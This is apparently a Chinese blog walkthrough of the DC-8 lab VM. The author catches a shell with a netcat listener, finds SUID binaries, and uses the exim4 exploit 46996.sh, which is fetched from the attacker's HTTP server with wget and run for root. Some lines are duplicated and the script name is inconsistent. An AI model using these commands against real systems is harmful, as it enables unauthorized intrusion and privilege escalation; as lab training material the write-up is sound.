

保存完成后我们点开kali中进行监听

保存完成后我们点开kali中进行监听

nc -lvp 4444



然后点开页面,随便输入,点击提交

成功上线

接下来就是提权,我们使用一下 find 命令查找具有sudo权限的命令,发现exim4在使用时具有root权限

find / -perm -u=s -type f 2>/dev/null



我们发现了一个exim4的版本,我们查看一下他的版本

exim4 --version



接下来去搜索一下他的漏洞

searchsploit exim 4  那我们直接使用他就行了

那我们直接使用他就行了





cat /usr/share/exploitdb/exploits/linux/local/46996.sh home/cfkali/桌面/DC8.sh 我们先给他复制一份到桌面

我们先给他复制一份到桌面



cp /usr/share/exploitdb/exploits/linux/local/46996.sh home/cfkali/桌面/DC8.sh



再用vim编辑打开,到这里按键盘esc,然后按键盘shift + :

输入set ff=unix

回车,然后保存退出

vim DC8.sh

esc

shift :

set ff=unix



接下来出去打开一个临时HTTP服务

python -m http.server 80



开启成功后可以在浏览器打开看看 ,复制他的链接

回到控制终端



进入到tmp目录

输入wget将地址粘贴进去,回车

cd /tmp

wget http://192.168.100.3/DC8.sh

下载成功,接下来去利用这个脚本提权



chmod 777 DC8.sh #给脚本权限

./DC8shell.sh -m netcat #执行脚本

成功获取到root权限,接下来去查看flag

成功获取flag,结束!

成功获取flag,结束!

308

308

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?